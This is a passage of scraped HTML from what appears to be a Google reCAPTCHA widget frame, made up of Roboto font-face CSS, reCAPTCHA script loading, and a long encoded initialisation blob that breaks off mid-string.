U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="BeuVMJLaeJnHayMS00a5QQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="BeuVMJLaeJnHayMS00a5QQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BeuVMJLaeJnHayMS00a5QQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrISc2s7TMOEbmYPwoLDtSBAwrJzR8K4CzMgBMOnw6XDgsOLwpLDnsOdWcOGwo4IScKLw4/DtsOPwpTDgUk2YwTDoH8xwoHCnWjDgy4nwpAULsOvwprDgMOew4fCtsOoFXLDozIhw6rDg8OxNcOlw5ETw6rDj0zDqT/[base64]/PD/DosOFwr3ChMOpA3fCrsKFwqvCulDDgl7DmcOjSRcPWMKZw7hsw4rDonvDtcOeA8KSewDDtlPDqsK2M8OOAFcBw5cdbsOFwrcRFcO1JhY/wovCrcOlwqRTwqAAdW7Dr1M8wqrDosKhwrDDtsKLwq9DEDLCjsKcJ1chwo3DgMKQLS8YHMOWwo/Cji3Dp8ObVFEGwqnCssKqEcO0Q33CuMODw6/Du8K/w7XDq1ptw6d2URRNw4tvaFc6JFfDlcOlBknCsEfCvGPDkMOLPWPChcKuDRzChH/Cpn9GLMO9wr/Cq2DDiFAhEXHDhHnDu8KgwocnCkIYcsOBY8KjwpHCtsOCHRLDijzDo8OyOcOiwpDDjMKXQmrDiXDDpStswqzCjMOyBMO+Qx54c1vChcK+NMOhO8KHA1LCv8KJJsKAVS/DuSnDqcO/EMKzwrhrwoPCncOTw7TDojc+IXnDgGkpwr3CuMKwccK3wrTDrQjCtcK4wrTDk8KpA0TCkcOGE20jw5k4PGLCs8Oww7PDtcObF2dhw6wGw63DnVFtw5MuennCmzxpw7vDsE/DkjvDtcK2ThvDs8OBwqjDr8Kfw7ImfgQXw6EgB8OuY8OjPV7CtMKbwoPCtsOqAsOawqUpO8OEwp3Cq8KWw6RwBcKwX8KHXSHCj8OXwrErwplDwovDvk/CisOMw57CmxbDscKWwqvDpMKRGMOVUVpGw5vCnR4GYMKQwp/DhMK9w7TCosK0bcKxw5HDpcK8F8OrwojDlcKnwrPDiFoJC3A7w5vCsiLCqGQgw5YVKzhpwqkbZsOtwqIxwoHDsMK2O8KoI2hYa1/CpcOOITBLSsKkwoAgO8Oew4jDrWo1ecKkJ8Odw4LDhgbDrMOhw65/[base64]/DqsOCw4XCrmDCqcOyecKdWMKrwoF3wqYTw4zDunjCtF7CkMKIw4R7RXVZFcKzwq7DpkPDq8KuChvDrngtwqvChsOrwqMywpjCkMOqwo/DgwjDpmUgZ1vCli04OcK/ZMOrw4s+a8KiY8OBOGgEw53CoMOOUAHCrcKJwqJ9aVHDksOGw7tUwogABMOTLcK8MyHDkQt4D8Ksw4PDsj9EAcO1FsO2w4U0QcK3w6cAFE8nwqscNUrCksOcw7xvaxLDqDVpHiTCuz8zOsOqwrvCiToTw73DtMKkw7YgUcKGw4jDvMOsFcKtw4/DmSfClQ8VRsKkwoNww611DMKDwqkPfMKWw7XCsXZXGGzCrgguYXlaw4/CjV3CgsKYw67DtW5jLMOcYy/DlG/[base64]/wrfCpVMKGsOpw4ASSXEmVWk7WnJ2eMORw5wfVyrDo13CkSYkFUvCkMO+w6MWVyt1wqMJGWYgNlZ2w5gnwosRwrYyw6HCow7DikHClhTCnCbCtmpNChs3UlTCnjxWMsO4wrXDq0rCuMKJW8OdAsO1w4fDg8KTMMK/w4BowrDDoQHCgcK0RTg0MzcTwqgUKycow7YtwpdDOsKlPcOPwos6OHHCpDvDm2TCksOAw6N/fDhlwoLDh8KKHMOAC8Kvw5HCksKjQn1GCAfCm0LCpMKUbMOqQsKnIlrCjMKObsONesKsJcOBw6XDtAvDr3oNQMO/woXCpzHDkws1woLDo8Ohw4HClsK0BEvCscKswowYw77CpsOXw7fDlk/[base64]/Eh8hbcOKw4DDqCBpw5VWew/CsmJYTVXDqsO/w6zDpMKmIwrCo3VfOyHCimTDicKVH17DgWs2wrjCn8KQw5zDuR/DkWgxw4/CtMOAw7xmw5nCgcKgTMKAN8OYw7fCvMOEFGxvAETDnMKBDsOHwrEnBsKFDUvDl8OfCMKbLhPCl2vCtcO0w4XCskjCocKFCcO8w5vCoxEXCgHChi4xwprDtcKHZ8OLVMKWBcKow6PDuWPCkcOdwrbCrMO3HUp+wovCpcOuwq/CjjgjQMOIw4nCkRdTwozDisKEw5vDi8OGwoTDk8O7MsOrworCoGfDhyXDujwPwpN9worCukwFw4LDi8KRw4fDtA9rPxZ7DsOZYMKWaMO0bcK+VgRNwq1yw74Mwod/B0/DjFYMYcKTJ8Kzw6wxwqXDmMO0ZGrCmxEiw7kVwpvDhXB4woI8wrNEExrDonZAe194w6rChsOYMsKCbE/DsMOYw4U6w67DucKbN8KFwpEiwqYYPHFPwqlQEg3Cgg/CvTvDpFnDhhDDrUJFw7rChjXCrMOGw53CsjnCtcOcbR0uwox/w5N7wqTDhMO0dHZOwoMxwq9ZaMKwZsOaR8KtfWZoXMKVEDbDvcO7dsKGWQFXwr3DuMORw7zCoMKqJjtfw4AeNEbDph/DtMKIBcOvw7TChj3Dn8OOw4NAw5MvwqVwwoJAw4jCnColwp4MSx0nwpPDj8O+wqDCiMKbw5rCgMKhw7QSGm55EsOWwqwtfhR8FCIGP2LDkcOxwrsXVMOow5g/TMOHahXCtkPDs8Kzwr/CpAUXw7nDoFJyJMOKw5/[base64]/DlScqwowtB1nDtR5kw5k2OAnDoFPDhGvCtEJHEAIaOsO2wo5vOMKjSgnDpMOywpLDo8OXH8Oya8KpwobDggzDr8OpR0g6w43DnyDDuMKVMsO2NMOAw7fCrsKlOsKIw4HCv8OLa8OFw4XDoMKMwpbCn8KkWSFkw5jCmSHDu8Orwp9BQcKRwpBzYsKvXMO4ND/DqcO0BsOyWMOJwrwoYMKzwp/DgUp4w4wXExIOC8O2DDHCrEQ5CsODWMK7w6PDrTXCh0PDtXtaw7fDrGQWwqPDrH1sJAbCp8OYwrwuwpBJNX3Dkk5hwr7DrUg7Mz/ChMOkw77ChWxDPsOZw4Ajw7fCs8KjwqPDgsOKMcK2wrA0HsOUasObTMOTACl0woXCt8O6O8K3J0RJU8KrRy/[base64]/CrnJOw6rCmMKARcKpwo3DmVhDw6/DtcK1FcOcccOtwrYSAHbCsDgzTWZIwoXCvCxZDsKWw4zCjmfDscKEwp8WGSvCjk3CvcOdwoN2CXp2wrA9QTvChxHCr8K/VCQdw5bDgRc8T2IHa0kZRQvDoDhtw4cBw6dDKsKrwohGaMKBcsKAwpdDw7J3eRdEw53DtX5Mw6BbLsOJw5MSwpfDvWPDoDUMfsKtw6xEwpASWMK5wrHCjHfDoAnDjMKtw67DlWFpbTJHwo/[base64]/esOBPcOqLRnDli4BEMOjNhTCmUXDl0gawo5Ge0rDowtKw605aAzDmkbDqcKYby7DnlHCoUzDn8O/bmIGSTcLw7Fhw5MGwqliNi9zw6zDscKEw4PDv2Mewpwnw47DmMK2w453w5bDncO9InBewoAPSGxdwqjCgSlPWsOHwoHCgnxOVk/Cg1JNw7vCkQZHwqzCp8OUVQ1/HTbDqj/Dlzw1cBd2w4ZjwoIIO8Opw6rDlsKJaFsGwoV8ejLCssOYwq0Qwo52wpnCqVvChMKMMybClDh0bMOCb1rDpzIHaMKwwqJxEiA7esOhw6cRO8KaFsOLJlZkH17CmcOzOMOrQFPDtcOgPjfCnSLCojgdwrLChmcQV8O0woDDoV0SADRvw7zDo8OsOFEyPsOcM8Knw5HDvC/Dv8OjLMKVw7Rbw5XCg8Kbw7jDo3jDsUbCrcOKwpTDvlHCgTPDtcKPwoZmwrt8wqFqCCMDw73CgsKswo9kw63CisKQUMK2wqRMBcKHw6ERJSPCozl/wqp3w785wok+wrvCncKqE23CsTrDvznCtGXDjcKewqrCjMO0YsOzYMONPWY+w7Zsw7XDlGvDlMKbV8Oxw511w57DplxhKmbDmTXCrxVRwq/DniwlATLCpsOAWxZtw6wJVMKbOGXCtCAvDsKcw4lJw5XCpsKtVhzCisKwwpJoUcOaeBTCogQUwpACw79iCGsewpnDscO8w44cPXptMjLCh8KmCcKFQsOhw4pmLSoRwqBCw63Dj0pxw4/DqcKTd8OeMcOZbcKMHRrDhkhkYC/DkcKiwooxF8Ouw6XDqMKzQE/[base64]/[base64]/Cs388SnnDgzTDjsOaw5wZwpPDiMK5wo/DvRjDrmvCtgDCjsOlw61Lw4JCQcKKw7wbe35uYMKme3E2HsO3wpdUw7/Dvz7DkX/Cj0DDkcKMw47ChXzDrcO7wq/Djk7CssO4woHCmH5nw58awr5Kw6c5aSsUFMKOw54ywrnDisO7wqrDpcKyaRXCjMK0VSw2WcKxWsOaUcOlw5JaHsOUwpIWDC/[base64]/A0M4w5x5KGnCvV0vwqzDucKAwovDqDLCj8OeS0jCuUrCh31vFQsUwq9SHsOkDsKAwo3DuRfDh0XDv3RQUkA8wpUhGcKowollw51+RRdhDsOXP3rClcOUUX8Lwo3DuTrCsxDDiwjCkVVhTWIfw6JJw6bDm3bDtVbDnMOQwpAVwrjCokYRNgB+wo/[base64]/wrYBwrjCv8OrQnZ6wpTDncKIwqQgWwrCnsK/esO3FsOWF8Kaw4xiTFlmw6Now6LCm1jCo8KaXsKyw4rDjMONw4/[base64]/[base64]/[base64]/[base64]/CsRPChUjCrRDChzpPc8KPw58kw4Usw7oEwp5wwozClRvDpmNZBhp5bDHCgMOMXcO/b13CvMK0w5NiPjcgCcOhwrUwDHo6woQtOcKhwoAYBRbCu2jCtsKHw7lMScKOD8OBwoTCscKzwqMmEcKCb8OrR8K6w6QZGMO6IQQsMMKOMzTDq8Odw6x7McOTJivDs8KPw5vDnsOJwpV2ekF4ETY+wo/CpnUYw7oDOE7DvCDDt8OVM8Oew5/CrQpfPBnCjmfDkkrDrsORNcKIw7TDv2PDqS/DuMOnTV04YsOYJsKhcnQ5Fwdswo3Cok9ow6zCucK1wpkGw6HCg8KlwqkNMXsZMMKPw53DhAhrNsOgX3YIMRxcw74sOsKRwobCqBh6FW5BLMOiwoggwogSwo3CtcOPw5wjTMOHRMOPHRfDgcOhw7BeYcKQBgY+ZMO/eAHDtHkIwqNYYsKtEMOywpZSQTkVecOKBgrDiQx6WnPCrlrCqRtbScO/w5jClsKXaiRSwoclwpkSw6FMYxMXwqMTwonCvizDiMKZPVEuF8OnEgMCwoYJRnkHLigMagJbH8K4VsOoV8OaGQ/CuwvDt1AcwoEmbxkhwpnDjcKNw6DDscKydXfDrEdvwpt6w6RsUsKGEnXCtl4hQsOGAMK7w5LDmcKaSFVsP8O7HF1kw43CnHIdGj98TUBGY2IsUcKVbMOMwo4PMcOmIMOqNsKPPMOfP8OCCsKhG8O7w4w5wpgFZsONw5tPaRIZXn5MPcKGOB8UKE00w5/DkcO9w69Ow7ZOw7YowqEgPlBXUXvDmcKhw4swWkHDlcOzQsKDw6PDncOuH8KIZwLDtmXDpXgywqvDgsOSagfChsOfQsKyw5ovw7LDljIYwrt2JWUswo7DqX3CqcOpTsOYwp7DncOJw4TDtjfDosODTsO4wqZqwqDDksKpwovCkcOzYMO/W39bEsKuNw3CtR7Do8O6bsO1w6DDqcK/PRFkw5zDksOTwrBdw4nCmR3CiMOGw6/CqcOZw4HCn8Oww4I/JitBYzjDv3Ybw5IuwpIHBVJBDHPDksOCw7XDp3zCs8OWDA3CghDCvMK/NcOUCGzCksOiDcKBwqd6K1x8EsKwwrNpw4nCoTpwwr/Cj8K+NcOKwroAw4QtZcOCEh3CsMKxJMOXHhZqwozChcOjMMKew5wdwoMwWB1Dw47DiC4CCMKDPMOyUW9rwp0jw7jCj8K9AMKsw58fDcOBGcKTYRV5wp7DmcKFBsKdNMKJVcOQVMONX8K2Bk4aIMKnwoUsw6rDh8KywrpIBj/CscONw4nCiDdRUjUWwo3CuWQfwqLDvXDDg8OxwqwhXljCi8KweV3DlcOFcBTCrlPClUZPfMKlw5DDsMO1wotPccKnasK9wrUdw5LChHl1ccOQW8OFW1wow5XCsCkXw5AVVcKHcsOVB1TDv2gqNcOswoLCtDnCocOjHsOkIyxqJkIywrBddT/CtXxuwoXClFHCjXALDAfDg1PDjMOhw6Vuw7nDssKVdsOAZywZV8OXw753BUPCi8OpMsKtwo7CgxZuP8OZw6oXYMKyw5tGdSItw6lxw7rDjBZFSMOxw7PDisOjNMKMw5F/[base64]/E8Kgw6p3w7TDi8K4IEzCihtuwqMjLMKdw6XDtFA8VUXCuDfDql9yw5rCsRdoRcONJR/CoF7CggJ4WSrDucKSw4R2YcKVGMO5w5FhwrdIwq4YTDhpwrnDjMOiwovClVMYwobDuxBRBEIseMONwo/[base64]/DncOpQnw7UMKRFWlww7wuw6HDtcOjw6HCiMKMKMKhbcKQe2DDmMKOA8K+w6nCj8O+CcO2w7/Cs1rDvVfDjTnDqD4/[base64]/wrLCnwd4KcKbw6nCshXDh3DDv8K9w4XCmcOifBRsJiDCr10Zb2IHB8O6w63CvXp1NEB1anzCq8KadMK0ecO6asO7EcOhwrUdBDXDj8OMO3bDh8OPw4ggPcOgw7NWwqrDlWEewrPDrW4XJMOxbMO9YMORSH/[base64]/[base64]/[base64]/CiRkawocuwobCtcOlT8K/WxPDrnsjZsOPwqbCgG5PXlANworCuRZUwp1gHmPCujrCpmMZAcK5w5LDjcKRw5w2JHTDoMOBwo7CvsOKIMOrdMOGX8KxwpDDjnfDhBDDrsOiGsKiLhvCrQdONcOwwpsEHMOGwocZMcKIwpN3wrBVKsOwwpbDo8Khcj4Lw5TDucK8DRnCg1zCusOgUT7CgBxvITJdwr/[base64]/[base64]/CgMKjw5rCii9/J8Ocw5gTchjCicK4P2s/[base64]/DsHM8w6BGG8OzwpgnF8Otw57CscOyw7Y2w7/DlsOnGsK0w45Xw6fClScZL8Oxw50qw6/[base64]/DrsKkw5BQw7bCl8KGwpVNw4rDt8OUwoPCtcONbhYjw6TCjcOxw5fDjBsRIloww5/Dm8OSRHHDtSPDh8O3SlzCgsOdesOHwrbDucOUw4rCvcKWwp5lw6AJwq9Cw6TDn1PCsUzDn2/DlcK1w4zDkDJZwodAZcKfCMKVF8OWwr/ChsK7VcKfwql5GyF7AcKTa8OCw74rwqNDWcO/wphYVxEBwo0ofsKHw6o2w5PDrBx4SBbCpsOpwr/[base64]/Cj1UwCMKrMBbCpMKwwovDoGVVwoVHCsOeG8Olw6fDnTBWw47DhFJ+w7PDrMKewoXDu8OiwpnDnUjDhgpcw4rCtS3Co8KRHmgRw5nCqsK3MGTDs8Kpw78FTWbDlnrCosKRwrHCiDcLwr3CthDCjsO2w4kGwrwhw7HDnDEwA8Kpw5jDgnw/O8KadsKJBUHDg8KwbhLCjMOZw4MrwoYoEzDCnMO9woMfVMO9woojZsORacKzMcOkDSdcw405wrdAw5fDp0TDrzfCksKdwpvCssK7D8OUw4rDoyzCisO1ZcO0D389S38/[base64]/LCHCoi/DlcKuwrZawpjCqsOrwoHDsSDDg8Knw5TCsTQIwqDCuhDCl8KDDRUxAgTDncO8ZDjCtMKjw6Mgw7HCvG8mw7dsw4LCvAHDocO4w4/[base64]/[base64]/DusKOw6ojwpgUw7tPw7w6wrTCrcO5w4fDvcOxNcKkwpRtw5HCtX0LW8OkXcKWw7zDqsO+wqXDssK3O8OEw5LCigF0wpFZwoxrWBnDllzDugE/YB0Pwoh9E8OSbsKnw4kUUcKqbsOVOR01w5/DssOYw4nDshDDkQHDhS1Uw4hTw4VQworCs3dfwpnCgkw6A8Kxw6BPwq/DtsOEw6ctwowif8K/UEzDpEJ8F8K/BjsMwoPCp8OvQ8OTb302wqtDZ8KRdsKLw6ttwqPChcObXRgFw6chwofDvA7CnMOxQMOmGzLDkMO4woQPwr8Sw7fDnj7Dg0RHw54yABvDuyEmH8OAwonDn1c+w7PCiMO/S0I1w6DCtMOww4PDscO1XARzwrQrwprDrx4PUhvDsTbClsOowrbCkDZVG8KDJ8OQwqTDt3fCkn7Ci8KoZHxew7B+N33DgcOTesOVw6zCvWrCpMO7w5w6WgJGw6DCqcKlwr9iw4DCom7Cgg7Dh1gkw6jDtMKZw5/[base64]/wqDCg1vCsx4KB8KbwrjDih8iJMKmEcOtb3g+w6rDs8OwPHrDk8Oaw6Q7WDHDpcKyw7BkUMKETj3DmHllw5IvwpXCk8OaAMOBwpLDoMO4wrfCnmNjw67Cl8K1FmnDtsOOw5hZJsKTEGg/[base64]/[base64]/DlsK1wpgBworDoiEUTsKqfVAHDsOGw4AXRsOhXcKNAnHCk0h3FsKdVS3DhcOUCXbCm8Kbw7fDsMKUGsO5wqHDhR7CkcOfw7XDijvDj0/CkcO/M8KYw4IPdhVSwq8NDAc6w7nCn8KPw6rDkMKHwoHDi8KLwqFVe8Kjw4bCi8Oew7M/VjTDm3gwOFY6w4cSw6RswofCiHvDlUgaFg3DocOHcFfCjQ/[base64]/CocKmw7bDvnMDwqI3esKZwphEXGzDsMK0HU1Hw43CmW5jwrfCp2DCmQ7ClTHCsSZXwozDpcKewonCr8OdwqE3QMOuZMKOfsKRCETCtcK4NQdawqzDhCBFwo4bOy8GLkovw73Ck8KZwr/DtMKsw7JVw4JIZTsVw5s7eTnDiMOzwpbDqMONw7/DmDTDoEcVw5HCp8OIXcOIZxbDiVXDnRDCosK6S14+S27CiFzDrsKlwpJwSCQrw7/[base64]/Ct8OLw5nCksKmw7LDssO5w4vCncKmwqk0w6hvwpLCuMOcIVjCqsKZKQBBw50TCAEjw7TDp3DCsFfDlcOWwpMyYlrCvi50w73CsF7DpsKBWMKecMKFWCfCocKoVnLDm3IpT8K/dcOWw6d7w69dMiNTw4l5w60dEMOmN8KBwqZ8GMORwpTCv8KFATFbw4ZJw5vDrjBpw7XCqsO1JTHDjsKBw6E/M8KsFcK4wpHDqMOtAcOGQ3hWwpJpAcOMZcOrw6LDogd/wqx3ATRtwpPDo8OdDsOawoMgw7zDhMO1wo3Cq3tAFsOxfsKifRvDjQbCuMKKwr/[base64]/CusOUA8O2wr1FwoQoa8OBwp/Cl31fZsKaPMK2wo9HD3zCnWDDmUfCkH3DtsK/wqlNwq3DhsKhw7VzTWrCqmDDtUZrwo8oLFXClA/[base64]/V8O9JsKaDsKHw54uwrdeXyA0ecKQw70bSMOFw6zDl8OTw709HDTChMOKDsOlw7zDsX/ChjMIwpUhwp9uwq4dNsOcQMKZw780WGfCt3rCvWrCt8OPeR4xZx8cw6/Dr21oBcOZwp98wpYVwo7DnVHDk8KvNMKYWsOWLsO4wpJ+wp4DezgTEGchwr8Zw78awqIJQTfDtMKFfsOPw5dawo/Ct8K7w5DCtXtpwqnCg8K7LsOwwo/Cu8KoVX